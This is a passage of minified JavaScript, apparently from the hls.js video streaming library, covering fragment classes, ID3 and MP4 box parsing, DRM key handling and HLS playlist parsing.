this._decryptdata=this.levelkeys[e[0]].getDecryptData(this.sn)}}return this._decryptdata}},{key:"end",get:function(){return this.start+this.duration}},{key:"endProgramDateTime",get:function(){if(null===this.programDateTime)return null;if(!y(this.programDateTime))return null;var t=y(this.duration)?this.duration:0;return this.programDateTime+1e3*t}},{key:"encrypted",get:function(){var t;if(null!=(t=this._decryptdata)&&t.encrypted)return!0;if(this.levelkeys){var e=Object.keys(this.levelkeys),r=e.length;if(r>1||1===r&&this.levelkeys[e[0]].encrypted)return!0}return!1}}]),e}(B),K=function(t){function e(e,r,i,n,a){var s;(s=t.call(this,i)||this).fragOffset=0,s.duration=0,s.gap=!1,s.independent=!1,s.relurl=void 0,s.fragment=void 0,s.index=void 0,s.stats=new M,s.duration=e.decimalFloatingPoint("DURATION"),s.gap=e.bool("GAP"),s.independent=e.bool("INDEPENDENT"),s.relurl=e.enumeratedString("URI"),s.fragment=r,s.index=n;var o=e.enumeratedString("BYTERANGE");return o&&s.setByteRange(o,a),a&&(s.fragOffset=a.fragOffset+a.duration),s}return l(e,t),s(e,[{key:"start",get:function(){return this.fragment.start+this.fragOffset}},{key:"end",get:function(){return this.start+this.duration}},{key:"loaded",get:function(){var t=this.elementaryStreams;return!!(t.audio||t.video||t.audiovideo)}}]),e}(B),H=function(){function t(t){this.PTSKnown=!1,this.alignedSliding=!1,this.averagetargetduration=void 0,this.endCC=0,this.endSN=0,this.fragments=void 0,this.fragmentHint=void 0,this.partList=null,this.dateRanges=void 0,this.live=!0,this.ageHeader=0,this.advancedDateTime=void 0,this.updated=!0,this.advanced=!0,this.availabilityDelay=void 0,this.misses=0,this.startCC=0,this.startSN=0,this.startTimeOffset=null,this.targetduration=0,this.totalduration=0,this.type=null,this.url=void 0,this.m3u8="",this.version=null,this.canBlockReload=!1,this.canSkipUntil=0,this.canSkipDateRanges=!1,this.skippedSegments=0,this.recentlyRemovedDateranges=void 0,this.partHoldBack=0,this.holdBack=0,this.partTarget=0,this.preloadHint=void 0,this.renditionReports=void 0,this.tuneInGoal=0,this.deltaUpdateFailed=void 0,this.driftStartTime=0,this.driftEndTime=0,this.driftStart=0,this.driftEnd=0,this.encryptedFragments=void 0,this.playlistParsingError=null,this.variableList=null,this.hasVariableRefs=!1,this.fragments=[],this.encryptedFragments=[],this.dateRanges={},this.url=t}return t.prototype.reloaded=function(t){if(!t)return this.advanced=!0,void(this.updated=!0);var e=this.lastPartSn-t.lastPartSn,r=this.lastPartIndex-t.lastPartIndex;this.updated=this.endSN!==t.endSN||!!r||!!e||!this.live,this.advanced=this.endSN>t.endSN||e>0||0===e&&r>0,this.updated||this.advanced?this.misses=Math.floor(.6*t.misses):this.misses=t.misses+1,this.availabilityDelay=t.availabilityDelay},s(t,[{key:"hasProgramDateTime",get:function(){return!!this.fragments.length&&y(this.fragments[this.fragments.length-1].programDateTime)}},{key:"levelTargetDuration",get:function(){return this.averagetargetduration||this.targetduration||10}},{key:"drift",get:function(){var t=this.driftEndTime-this.driftStartTime;return t>0?1e3*(this.driftEnd-this.driftStart)/t:1}},{key:"edge",get:function(){return this.partEnd||this.fragmentEnd}},{key:"partEnd",get:function(){var t;return null!=(t=this.partList)&&t.length?this.partList[this.partList.length-1].end:this.fragmentEnd}},{key:"fragmentEnd",get:function(){var t;return null!=(t=this.fragments)&&t.length?this.fragments[this.fragments.length-1].end:0}},{key:"age",get:function(){return this.advancedDateTime?Math.max(Date.now()-this.advancedDateTime,0)/1e3:0}},{key:"lastPartIndex",get:function(){var t;return null!=(t=this.partList)&&t.length?this.partList[this.partList.length-1].index:-1}},{key:"lastPartSn",get:function(){var t;return null!=(t=this.partList)&&t.length?this.partList[this.partList.length-1].fragment.sn:this.endSN}}]),t}();function V(t){return Uint8Array.from(atob(t),(function(t){return t.charCodeAt(0)}))}function Y(t){var e,r,i=t.split(":"),n=null;if("data"===i[0]&&2===i.length){var a=i[1].split(";"),s=a[a.length-1].split(",");if(2===s.length){var o="base64"===s[0],l=s[1];o?(a.splice(-1,1),n=V(l)):(e=W(l).subarray(0,16),(r=new Uint8Array(16)).set(e,16-e.length),n=r)}}return n}function W(t){return Uint8Array.from(unescape(encodeURIComponent(t)),(function(t){return t.charCodeAt(0)}))}var j="undefined"!=typeof self?self:void 0,q={CLEARKEY:"org.w3.clearkey",FAIRPLAY:"com.apple.fps",PLAYREADY:"com.microsoft.playready",WIDEVINE:"com.widevine.alpha"},X="org.w3.clearkey",z="com.apple.streamingkeydelivery",Q="com.microsoft.playready",J="urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed";function $(t){switch(t){case z:return q.FAIRPLAY;case Q:return q.PLAYREADY;case J:return q.WIDEVINE;case X:return q.CLEARKEY}}var Z="edef8ba979d64acea3c827dcd51d21ed";function tt(t){switch(t){case q.FAIRPLAY:return z;case q.PLAYREADY:return Q;case q.WIDEVINE:return J;case q.CLEARKEY:return X}}function et(t){var e=t.drmSystems,r=t.widevineLicenseUrl,i=e?[q.FAIRPLAY,q.WIDEVINE,q.PLAYREADY,q.CLEARKEY].filter((function(t){return!!e[t]})):[];return!i[q.WIDEVINE]&&r&&i.push(q.WIDEVINE),i}var rt,it=null!=j&&null!=(rt=j.navigator)&&rt.requestMediaKeySystemAccess?self.navigator.requestMediaKeySystemAccess.bind(self.navigator):null;function nt(t,e,r){return Uint8Array.prototype.slice?t.slice(e,r):new Uint8Array(Array.prototype.slice.call(t,e,r))}var at,st=function(t,e){return e+10<=t.length&&73===t[e]&&68===t[e+1]&&51===t[e+2]&&t[e+3]<255&&t[e+4]<255&&t[e+6]<128&&t[e+7]<128&&t[e+8]<128&&t[e+9]<128},ot=function(t,e){return e+10<=t.length&&51===t[e]&&68===t[e+1]&&73===t[e+2]&&t[e+3]<255&&t[e+4]<255&&t[e+6]<128&&t[e+7]<128&&t[e+8]<128&&t[e+9]<128},lt=function(t,e){for(var r=e,i=0;st(t,e);)i+=10,i+=ut(t,e+6),ot(t,e+10)&&(i+=10),e+=i;if(i>0)return t.subarray(r,r+i)},ut=function(t,e){var r=0;return r=(127&t[e])<<21,r|=(127&t[e+1])<<14,r|=(127&t[e+2])<<7,r|=127&t[e+3]},ht=function(t,e){return st(t,e)&&ut(t,e+6)+10<=t.length-e},dt=function(t){for(var e=gt(t),r=0;r<e.length;r++){var i=e[r];if(ct(i))return Et(i)}},ct=function(t){return t&&"PRIV"===t.key&&"com.apple.streaming.transportStreamTimestamp"===t.info},ft=function(t){var e=String.fromCharCode(t[0],t[1],t[2],t[3]),r=ut(t,4);return{type:e,size:r,data:t.subarray(10,10+r)}},gt=function(t){for(var e=0,r=[];st(t,e);){for(var i=ut(t,e+6),n=(e+=10)+i;e+8<n;){var a=ft(t.subarray(e)),s=vt(a);s&&r.push(s),e+=a.size+10}ot(t,e)&&(e+=10)}return r},vt=function(t){return"PRIV"===t.type?mt(t):"W"===t.type[0]?yt(t):pt(t)},mt=function(t){if(!(t.size<2)){var e=Tt(t.data,!0),r=new Uint8Array(t.data.subarray(e.length+1));return{key:t.type,info:e,data:r.buffer}}},pt=function(t){if(!(t.size<2)){if("TXXX"===t.type){var e=1,r=Tt(t.data.subarray(e),!0);e+=r.length+1;var i=Tt(t.data.subarray(e));return{key:t.type,info:r,data:i}}var n=Tt(t.data.subarray(1));return{key:t.type,data:n}}},yt=function(t){if("WXXX"===t.type){if(t.size<2)return;var e=1,r=Tt(t.data.subarray(e),!0);e+=r.length+1;var i=Tt(t.data.subarray(e));return{key:t.type,info:r,data:i}}var n=Tt(t.data);return{key:t.type,data:n}},Et=function(t){if(8===t.data.byteLength){var e=new Uint8Array(t.data),r=1&e[3],i=(e[4]<<23)+(e[5]<<15)+(e[6]<<7)+e[7];return i/=45,r&&(i+=47721858.84),Math.round(i)}},Tt=function(t,e){void 0===e&&(e=!1);var r=St();if(r){var i=r.decode(t);if(e){var n=i.indexOf("\0");return-1!==n?i.substring(0,n):i}return i.replace(/\0/g,"")}for(var a,s,o,l=t.length,u="",h=0;h<l;){if(0===(a=t[h++])&&e)return u;if(0!==a&&3!==a)switch(a>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:u+=String.fromCharCode(a);break;case 12:case 13:s=t[h++],u+=String.fromCharCode((31&a)<<6|63&s);break;case 14:s=t[h++],o=t[h++],u+=String.fromCharCode((15&a)<<12|(63&s)<<6|(63&o)<<0)}}return u};function St(){if(!navigator.userAgent.includes("PlayStation 4"))return at||void 0===self.TextDecoder||(at=new self.TextDecoder("utf-8")),at}var Lt=function(t){for(var e="",r=0;r<t.length;r++){var i=t[r].toString(16);i.length<2&&(i="0"+i),e+=i}return e},At=Math.pow(2,32)-1,Rt=[].push,kt={video:1,audio:2,id3:3,text:4};function bt(t){return String.fromCharCode.apply(null,t)}function Dt(t,e){var r=t[e]<<8|t[e+1];return r<0?65536+r:r}function It(t,e){var r=Ct(t,e);return r<0?4294967296+r:r}function wt(t,e){var r=It(t,e);return r*=Math.pow(2,32),r+=It(t,e+4)}function Ct(t,e){return t[e]<<24|t[e+1]<<16|t[e+2]<<8|t[e+3]}function _t(t,e,r){t[e]=r>>24,t[e+1]=r>>16&255,t[e+2]=r>>8&255,t[e+3]=255&r}function xt(t,e){var r=[];if(!e.length)return r;for(var i=t.byteLength,n=0;n<i;){var a=It(t,n),s=a>1?n+a:i;if(bt(t.subarray(n+4,n+8))===e[0])if(1===e.length)r.push(t.subarray(n+8,s));else{var o=xt(t.subarray(n+8,s),e.slice(1));o.length&&Rt.apply(r,o)}n=s}return r}function Pt(t){var e=[],r=t[0],i=8,n=It(t,i);i+=4;var a=0,s=0;0===r?(a=It(t,i),s=It(t,i+4),i+=8):(a=wt(t,i),s=wt(t,i+8),i+=16),i+=2;var o=t.length+s,l=Dt(t,i);i+=2;for(var u=0;u<l;u++){var h=i,d=It(t,h);h+=4;var c=2147483647&d;if(1==(2147483648&d)>>>31)return w.warn("SIDX has hierarchical references (not supported)"),null;var f=It(t,h);h+=4,e.push({referenceSize:c,subsegmentDuration:f,info:{duration:f/n,start:o,end:o+c-1}}),o+=c,i=h+=4}return{earliestPresentationTime:a,timescale:n,version:r,referencesCount:l,references:e}}function Ft(t){for(var e=[],r=xt(t,["moov","trak"]),n=0;n<r.length;n++){var a=r[n],s=xt(a,["tkhd"])[0];if(s){var o=s[0],l=It(s,0===o?12:20),u=xt(a,["mdia","mdhd"])[0];if(u){var h=It(u,0===(o=u[0])?12:20),d=xt(a,["mdia","hdlr"])[0];if(d){var c=bt(d.subarray(8,12)),f={soun:O,vide:N}[c];if(f){var g=Mt(xt(a,["mdia","minf","stbl","stsd"])[0]);e[l]={timescale:h,type:f},e[f]=i({timescale:h,id:l},g)}}}}}return xt(t,["moov","mvex","trex"]).forEach((function(t){var r=It(t,4),i=e[r];i&&(i.default={duration:It(t,12),flags:It(t,20)})})),e}function Mt(t){var e=t.subarray(8),r=e.subarray(86),i=bt(e.subarray(4,8)),n=i,a="enca"===i||"encv"===i;if(a){var s=xt(e,[i])[0];xt(s.subarray("enca"===i?28:78),["sinf"]).forEach((function(t){var e=xt(t,["schm"])[0];if(e){var r=bt(e.subarray(4,8));if("cbcs"===r||"cenc"===r){var i=xt(t,["frma"])[0];i&&(n=bt(i))}}}))}switch(n){case"avc1":case"avc2":case"avc3":case"avc4":var o=xt(r,["avcC"])[0];n+="."+Nt(o[1])+Nt(o[2])+Nt(o[3]);break;case"mp4a":var l=xt(e,[i])[0],u=xt(l.subarray(28),["esds"])[0];if(u&&u.length>12){var h=4;if(3!==u[h++])break;h=Ot(u,h),h+=2;var d=u[h++];if(128&d&&(h+=2),64&d&&(h+=u[h++]),4!==u[h++])break;h=Ot(u,h);var c=u[h++];if(64!==c)break;if(n+="."+Nt(c),h+=12,5!==u[h++])break;h=Ot(u,h);var f=u[h++],g=(248&f)>>3;31===g&&(g+=1+((7&f)<<3)+((224&u[h])>>5)),n+="."+g}break;case"hvc1":case"hev1":var v=xt(r,["hvcC"])[0],m=v[1],p=["","A","B","C"][m>>6],y=31&m,E=It(v,2),T=(32&m)>>5?"H":"L",S=v[12],L=v.subarray(6,12);n+="."+p+y,n+="."+E.toString(16).toUpperCase(),n+="."+T+S;for(var A="",R=L.length;R--;){var k=L[R];(k||A)&&(A="."+k.toString(16).toUpperCase()+A)}n+=A;break;case"dvh1":case"dvhe":var b=xt(r,["dvcC"])[0],D=b[2]>>1&127,I=b[2]<<5&32|b[3]>>3&31;n+="."+Ut(D)+"."+Ut(I);break;case"vp09":var w=xt(r,["vpcC"])[0],C=w[4],_=w[5],x=w[6]>>4&15;n+="."+Ut(C)+"."+Ut(_)+"."+Ut(x);break;case"av01":var P=xt(r,["av1C"])[0],F=P[1]>>>5,M=31&P[1],O=P[2]>>>7?"H":"M",N=(64&P[2])>>6,U=(32&P[2])>>5,B=2===F&&N?U?12:10:N?10:8,G=(16&P[2])>>4,K=(8&P[2])>>3,H=(4&P[2])>>2,V=3&P[2];n+="."+F+"."+Ut(M)+O+"."+Ut(B)+"."+G+"."+K+H+V+"."+Ut(1)+"."+Ut(1)+"."+Ut(1)+".0"}return{codec:n,encrypted:a}}function Ot(t,e){for(var r=e+5;128&t[e++]&&e<r;);return e}function Nt(t){return("0"+t.toString(16).toUpperCase()).slice(-2)}function Ut(t){return(t<10?"0":"")+t}function Bt(t){var e=xt(t,["schm"])[0];if(e){var r=bt(e.subarray(4,8));if("cbcs"===r||"cenc"===r)return xt(t,["schi","tenc"])[0]}return w.error("[eme] missing 'schm' box"),null}function Gt(t){var e=It(t,0),r=8;1&e&&(r+=4),4&e&&(r+=4);for(var i=0,n=It(t,4),a=0;a<n;a++)256&e&&(i+=It(t,r),r+=4),512&e&&(r+=4),1024&e&&(r+=4),2048&e&&(r+=4);return i}function Kt(t,e){var r=new Uint8Array(t.length+e.length);return r.set(t),r.set(e,t.length),r}function Ht(t,e){var r=[],i=e.samples,n=e.timescale,a=e.id,s=!1;return xt(i,["moof"]).map((function(o){var l=o.byteOffset-8;xt(o,["traf"]).map((function(o){var u=xt(o,["tfdt"]).map((function(t){var e=t[0],r=It(t,4);return 1===e&&(r*=Math.pow(2,32),r+=It(t,8)),r/n}))[0];return void 0!==u&&(t=u),xt(o,["tfhd"]).map((function(u){var h=It(u,4),d=16777215&It(u,0),c=0,f=0!=(16&d),g=0,v=0!=(32&d),m=8;h===a&&(0!=(1&d)&&(m+=8),0!=(2&d)&&(m+=4),0!=(8&d)&&(c=It(u,m),m+=4),f&&(g=It(u,m),m+=4),v&&(m+=4),"video"===e.type&&(s=function(t){if(!t)return!1;var e=t.indexOf("."),r=e<0?t:t.substring(0,e);return"hvc1"===r||"hev1"===r||"dvh1"===r||"dvhe"===r}(e.codec)),xt(o,["trun"]).map((function(a){var o=a[0],u=16777215&It(a,0),h=0!=(1&u),d=0,f=0!=(4&u),v=0!=(256&u),m=0,p=0!=(512&u),y=0,E=0!=(1024&u),T=0!=(2048&u),S=0,L=It(a,4),A=8;h&&(d=It(a,A),A+=4),f&&(A+=4);for(var R=d+l,k=0;k<L;k++){if(v?(m=It(a,A),A+=4):m=c,p?(y=It(a,A),A+=4):y=g,E&&(A+=4),T&&(S=0===o?It(a,A):Ct(a,A),A+=4),e.type===N)for(var b=0;b<y;){var D=It(i,R);Vt(s,i[R+=4])&&Yt(i.subarray(R,R+D),s?2:1,t+S/n,r),R+=D,b+=D+4}t+=m/n}})))}))}))})),r}function Vt(t,e){if(t){var r=e>>1&63;return 39===r||40===r}return 6==(31&e)}function Yt(t,e,r,i){var n=Wt(t),a=0;a+=e;for(var s=0,o=0,l=0;a<n.length;){s=0;do{if(a>=n.length)break;s+=l=n[a++]}while(255===l);o=0;do{if(a>=n.length)break;o+=l=n[a++]}while(255===l);var u=n.length-a,h=a;if(o<u)a+=o;else if(o>u){w.error("Malformed SEI payload. "+o+" is too small, only "+u+" bytes left to parse.");break}if(4===s){if(181===n[h++]){var d=Dt(n,h);if(h+=2,49===d){var c=It(n,h);if(h+=4,1195456820===c){var f=n[h++];if(3===f){var g=n[h++],v=64&g,m=v?2+3*(31&g):0,p=new Uint8Array(m);if(v){p[0]=g;for(var y=1;y<m;y++)p[y]=n[h++]}i.push({type:f,payloadType:s,pts:r,bytes:p})}}}}}else if(5===s&&o>16){for(var E=[],T=0;T<16;T++){var S=n[h++].toString(16);E.push(1==S.length?"0"+S:S),3!==T&&5!==T&&7!==T&&9!==T||E.push("-")}for(var L=o-16,A=new Uint8Array(L),R=0;R<L;R++)A[R]=n[h++];i.push({payloadType:s,pts:r,uuid:E.join(""),userData:Tt(A),userDataBytes:A})}}}function Wt(t){for(var e=t.byteLength,r=[],i=1;i<e-2;)0===t[i]&&0===t[i+1]&&3===t[i+2]?(r.push(i+2),i+=2):i++;if(0===r.length)return t;var n=e-r.length,a=new Uint8Array(n),s=0;for(i=0;i<n;s++,i++)s===r[0]&&(s++,r.shift()),a[i]=t[s];return a}function jt(t,e,r){if(16!==t.byteLength)throw new RangeError("Invalid system id");var i,n,a;if(e){i=1,n=new Uint8Array(16*e.length);for(var s=0;s<e.length;s++){var o=e[s];if(16!==o.byteLength)throw new RangeError("Invalid key");n.set(o,16*s)}}else i=0,n=new Uint8Array;i>0?(a=new Uint8Array(4),e.length>0&&new DataView(a.buffer).setUint32(0,e.length,!1)):a=new Uint8Array;var l=new Uint8Array(4);return r&&r.byteLength>0&&new DataView(l.buffer).setUint32(0,r.byteLength,!1),function(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];for(var n=r.length,a=8,s=n;s--;)a+=r[s].byteLength;var o=new Uint8Array(a);for(o[0]=a>>24&255,o[1]=a>>16&255,o[2]=a>>8&255,o[3]=255&a,o.set(t,4),s=0,a=8;s<n;s++)o.set(r[s],a),a+=r[s].byteLength;return o}([112,115,115,104],new Uint8Array([i,0,0,0]),t,a,n,l,r||new Uint8Array)}var qt={},Xt=function(){function t(t,e,r,i,n){void 0===i&&(i=[1]),void 0===n&&(n=null),this.uri=void 0,this.method=void 0,this.keyFormat=void 0,this.keyFormatVersions=void 0,this.encrypted=void 0,this.isCommonEncryption=void 0,this.iv=null,this.key=null,this.keyId=null,this.pssh=null,this.method=t,this.uri=e,this.keyFormat=r,this.keyFormatVersions=i,this.iv=n,this.encrypted=!!t&&"NONE"!==t,this.isCommonEncryption=this.encrypted&&"AES-128"!==t}t.clearKeyUriToKeyIdMap=function(){qt={}};var e=t.prototype;return e.isSupported=function(){if(this.method){if("AES-128"===this.method||"NONE"===this.method)return!0;if("identity"===this.keyFormat)return"SAMPLE-AES"===this.method;switch(this.keyFormat){case z:case J:case Q:case X:return-1!==["ISO-23001-7","SAMPLE-AES","SAMPLE-AES-CENC","SAMPLE-AES-CTR"].indexOf(this.method)}}return!1},e.getDecryptData=function(e){if(!this.encrypted||!this.uri)return null;if("AES-128"===this.method&&this.uri&&!this.iv){"number"!=typeof e&&("AES-128"!==this.method||this.iv||w.warn('missing IV for initialization segment with method="'+this.method+'" - compliance issue'),e=0);var r=function(t){for(var e=new Uint8Array(16),r=12;r<16;r++)e[r]=t>>8*(15-r)&255;return e}(e);return new t(this.method,this.uri,"identity",this.keyFormatVersions,r)}var i=Y(this.uri);if(i)switch(this.keyFormat){case J:this.pssh=i,i.length>=22&&(this.keyId=i.subarray(i.length-22,i.length-6));break;case Q:var n=new Uint8Array([154,4,240,121,152,64,66,134,171,146,230,91,224,136,95,149]);this.pssh=jt(n,null,i);var a=new Uint16Array(i.buffer,i.byteOffset,i.byteLength/2),s=String.fromCharCode.apply(null,Array.from(a)),o=s.substring(s.indexOf("<"),s.length),l=(new DOMParser).parseFromString(o,"text/xml").getElementsByTagName("KID")[0];if(l){var u=l.childNodes[0]?l.childNodes[0].nodeValue:l.getAttribute("VALUE");if(u){var h=V(u).subarray(0,16);!function(t){var e=function(t,e,r){var i=t[e];t[e]=t[r],t[r]=i};e(t,0,3),e(t,1,2),e(t,4,5),e(t,6,7)}(h),this.keyId=h}}break;default:var d=i.subarray(0,16);if(16!==d.length){var c=new Uint8Array(16);c.set(d,16-d.length),d=c}this.keyId=d}if(!this.keyId||16!==this.keyId.byteLength){var f=qt[this.uri];if(!f){var g=Object.keys(qt).length%Number.MAX_SAFE_INTEGER;f=new Uint8Array(16),new DataView(f.buffer,12,4).setUint32(0,g),qt[this.uri]=f}this.keyId=f}return this},t}(),zt=/\{\$([a-zA-Z0-9-_]+)\}/g;function Qt(t){return zt.test(t)}function Jt(t,e,r){if(null!==t.variableList||t.hasVariableRefs)for(var i=r.length;i--;){var n=r[i],a=e[n];a&&(e[n]=$t(t,a))}}function $t(t,e){if(null!==t.variableList||t.hasVariableRefs){var r=t.variableList;return e.replace(zt,(function(e){var i=e.substring(2,e.length-1),n=null==r?void 0:r[i];return void 0===n?(t.playlistParsingError||(t.playlistParsingError=new Error('Missing preceding EXT-X-DEFINE tag for Variable Reference: "'+i+'"')),e):n}))}return e}function Zt(t,e,r){var i,n,a=t.variableList;if(a||(t.variableList=a={}),"QUERYPARAM"in e){i=e.QUERYPARAM;try{var s=new self.URL(r).searchParams;if(!s.has(i))throw new Error('"'+i+'" does not match any query parameter in URI: "'+r+'"');n=s.get(i)}catch(e){t.playlistParsingError||(t.playlistParsingError=new Error("EXT-X-DEFINE QUERYPARAM: "+e.message))}}else i=e.NAME,n=e.VALUE;i in a?t.playlistParsingError||(t.playlistParsingError=new Error('EXT-X-DEFINE duplicate Variable Name declarations: "'+i+'"')):a[i]=n||""}function te(t,e,r){var i=e.IMPORT;if(r&&i in r){var n=t.variableList;n||(t.variableList=n={}),n[i]=r[i]}else t.playlistParsingError||(t.playlistParsingError=new Error('EXT-X-DEFINE IMPORT attribute not found in Multivariant Playlist: "'+i+'"'))}function ee(t){if(void 0===t&&(t=!0),"undefined"!=typeof self)return(t||!self.MediaSource)&&self.ManagedMediaSource||self.MediaSource||self.WebKitMediaSource}var re={audio:{a3ds:1,"ac-3":.95,"ac-4":1,alac:.9,alaw:1,dra1:1,"dts+":1,"dts-":1,dtsc:1,dtse:1,dtsh:1,"ec-3":.9,enca:1,fLaC:.9,flac:.9,FLAC:.9,g719:1,g726:1,m4ae:1,mha1:1,mha2:1,mhm1:1,mhm2:1,mlpa:1,mp4a:1,"raw ":1,Opus:1,opus:1,samr:1,sawb:1,sawp:1,sevc:1,sqcp:1,ssmv:1,twos:1,ulaw:1},video:{avc1:1,avc2:1,avc3:1,avc4:1,avcp:1,av01:.8,drac:1,dva1:1,dvav:1,dvh1:.7,dvhe:.7,encv:1,hev1:.75,hvc1:.75,mjp2:1,mp4v:1,mvc1:1,mvc2:1,mvc3:1,mvc4:1,resv:1,rv60:1,s263:1,svc1:1,svc2:1,"vc-1":1,vp08:1,vp09:.9},text:{stpp:1,wvtt:1}};function ie(t,e,r){return void 0===r&&(r=!0),!t.split(",").some((function(t){return!ne(t,e,r)}))}function ne(t,e,r){var i;void 0===r&&(r=!0);var n=ee(r);return null!=(i=null==n?void 0:n.isTypeSupported(ae(t,e)))&&i}function ae(t,e){return e+'/mp4;codecs="'+t+'"'}function se(t){if(t){var e=t.substring(0,4);return re.video[e]}return 2}function oe(t){return t.split(",").reduce((function(t,e){var r=re.video[e];return r?(2*r+t)/(t?3:2):(re.audio[e]+t)/(t?2:1)}),0)}var le={},ue=/flac|opus/i;function he(t,e){return void 0===e&&(e=!0),t.replace(ue,(function(t){return function(t,e){if(void 0===e&&(e=!0),le[t])return le[t];for(var r={flac:["flac","fLaC","FLAC"],opus:["opus","Opus"]}[t],i=0;i<r.length;i++)if(ne(r[i],"audio",e))return le[t]=r[i],r[i];return t}(t.toLowerCase(),e)}))}function de(t,e){return t&&"mp4a"!==t?t:e?e.split(",")[0]:e}var ce=/#EXT-X-STREAM-INF:([^\r\n]*)(?:[\r\n](?:#[^\r\n]*)?)*([^\r\n]+)|#EXT-X-(SESSION-DATA|SESSION-KEY|DEFINE|CONTENT-STEERING|START):([^\r\n]*)[\r\n]+/g,fe=/#EXT-X-MEDIA:(.*)/g,ge=/^#EXT(?:INF|-X-TARGETDURATION):/m,ve=new RegExp([/#EXTINF:\s*(\d*(?:\.\d+)?)(?:,(.*)\s+)?/.source,/(?!#) *(\S[^\r\n]*)/.source,/#EXT-X-BYTERANGE:*(.+)/.source,/#EXT-X-PROGRAM-DATE-TIME:(.+)/.source,/#.*/.source].join("|"),"g"),me=new RegExp([/#(EXTM3U)/.source,/#EXT-X-(DATERANGE|DEFINE|KEY|MAP|PART|PART-INF|PLAYLIST-TYPE|PRELOAD-HINT|RENDITION-REPORT|SERVER-CONTROL|SKIP|START):(.+)/.source,/#EXT-X-(BITRATE|DISCONTINUITY-SEQUENCE|MEDIA-SEQUENCE|TARGETDURATION|VERSION): *(\d+)/.source,/#EXT-X-(DISCONTINUITY|ENDLIST|GAP|INDEPENDENT-SEGMENTS)/.source,/(#)([^:]*):(.*)/.source,/(#)(.*)(?:.*)\r?\n?/.source].join("|")),pe=function(){function t(){}return t.findGroup=function(t,e){for(var r=0;r<t.length;r++){var i=t[r];if(i.id===e)return i}},t.resolve=function(t,e){return p.buildAbsoluteURL(e,t,{alwaysNormalize:!0})},t.isMediaPlaylist=function(t){return ge.test(t)},t.parseMasterPlaylist=function(e,r){var i,n={contentSteering:null,levels:[],playlistParsingError:null,sessionData:null,sessionKeys:null,startTimeOffset:null,variableList:null,hasVariableRefs:Qt(e)},a=[];for(ce.lastIndex=0;null!=(i=ce.exec(e));)if(i[1]){var s,o=new x(i[1]);Jt(n,o,["CODECS","SUPPLEMENTAL-CODECS","ALLOWED-CPC","PATHWAY-ID","STABLE-VARIANT-ID","AUDIO","VIDEO","SUBTITLES","CLOSED-CAPTIONS","NAME"]);var l=$t(n,i[2]),u={attrs:o,bitrate:o.decimalInteger("BANDWIDTH")||o.decimalInteger("AVERAGE-BANDWIDTH"),name:o.NAME,url:t.resolve(l,r)},h=o.decimalResolution("RESOLUTION");h&&(u.width=h.width,u.height=h.height),Te(o.CODECS,u),null!=(s=u.unknownCodecs)&&s.length||a.push(u),n.levels.push(u)}else if(i[3]){var d=i[3],c=i[4];switch(d){case"SESSION-DATA":var f=new x(c);Jt(n,f,["DATA-ID","LANGUAGE","VALUE","URI"]);var g=f["DATA-ID"];g&&(null===n.sessionData&&(n.sessionData={}),n.sessionData[g]=f);break;case"SESSION-KEY":var v=ye(c,r,n);v.encrypted&&v.isSupported()?(null===n.sessionKeys&&(n.sessionKeys=[]),n.sessionKeys.push(v)):w.warn('[Keys] Ignoring invalid EXT-X-SESSION-KEY tag: "'+c+'"');break;case"DEFINE":var m=new x(c);Jt(n,m,["NAME","VALUE","QUERYPARAM"]),Zt(n,m,r);break;case"CONTENT-STEERING":var p=new x(c);Jt(n,p,["SERVER-URI","PATHWAY-ID"]),n.contentSteering={uri:t.resolve(p["SERVER-URI"],r),pathwayId:p["PATHWAY-ID"]||"."};break;case"START":n.startTimeOffset=Ee(c)}}var y=a.length>0&&a.length<n.levels.length;return n.levels=y?a:n.levels,0===n.levels.length&&(n.playlistParsingError=new Error("no levels found in manifest")),n},t.parseMasterPlaylistMedia=function(e,r,i){var n,a={},s=i.levels,o={AUDIO:s.map((function(t){return{id:t.attrs.AUDIO,audioCodec:t.audioCodec}})),SUBTITLES:s.map((function(t){return{id:t.attrs.SUBTITLES,textCodec:t.textCodec}})),"CLOSED-CAPTIONS":[]},l=0;for(fe.lastIndex=0;null!==(n=fe.exec(e));){var u=new x(n[1]),h=u.TYPE;if(h){var d=o[h],c=a[h]||[];a[h]=c,Jt(i,u,["URI","GROUP-ID","LANGUAGE","ASSOC-LANGUAGE","STABLE-RENDITION-ID","NAME","INSTREAM-ID","CHARACTERISTICS","CHANNELS"]);var f=u.LANGUAGE,g=u["ASSOC-LANGUAGE"],v=u.CHANNELS,m=u.CHARACTERISTICS,p=u["INSTREAM-ID"],y={attrs:u,bitrate:0,id:l++,groupId:u["GROUP-ID"]||"",name:u.NAME||f||"",type:h,default:u.bool("DEFAULT"),autoselect:u.bool("AUTOSELECT"),forced:u.bool("FORCED"),lang:f,url:u.URI?t.resolve(u.URI,r):""};if(g&&(y.assocLang=g),v&&(y.channels=v),m&&(y.characteristics=m),p&&(y.instreamId=p),null!=d&&d.length){var E=t.findGroup(d,y.groupId)||d[0];Se(y,E,"audioCodec"),Se(y,E,"textCodec")}c.push(y)}}return a},t.parseLevelPlaylist=function(t,e,r,i,n,a){var s,l,u,h=new H(e),d=h.fragments,c=null,f=0,g=0,v=0,m=0,p=null,E=new G(i,e),T=-1,S=!1,L=null;for(ve.lastIndex=0,h.m3u8=t,h.hasVariableRefs=Qt(t);null!==(s=ve.exec(t));){S&&(S=!1,(E=new G(i,e)).start=v,E.sn=f,E.cc=m,E.level=r,c&&(E.initSegment=c,E.rawProgramDateTime=c.rawProgramDateTime,c.rawProgramDateTime=null,L&&(E.setByteRange(L),L=null)));var A=s[1];if(A){E.duration=parseFloat(A);var R=(" "+s[2]).slice(1);E.title=R||null,E.tagList.push(R?["INF",A,R]:["INF",A])}else if(s[3]){if(y(E.duration)){E.start=v,u&&Re(E,u,h),E.sn=f,E.level=r,E.cc=m,d.push(E);var k=(" "+s[3]).slice(1);E.relurl=$t(h,k),Le(E,p),p=E,v+=E.duration,f++,g=0,S=!0}}else if(s[4]){var b=(" "+s[4]).slice(1);p?E.setByteRange(b,p):E.setByteRange(b)}else if(s[5])E.rawProgramDateTime=(" "+s[5]).slice(1),E.tagList.push(["PROGRAM-DATE-TIME",E.rawProgramDateTime]),-1===T&&(T=d.length);else{if(!(s=s[0].match(me))){w.warn("No matches on slow regex match for level playlist!");continue}for(l=1;l<s.length&&void 0===s[l];l++);var D=(" 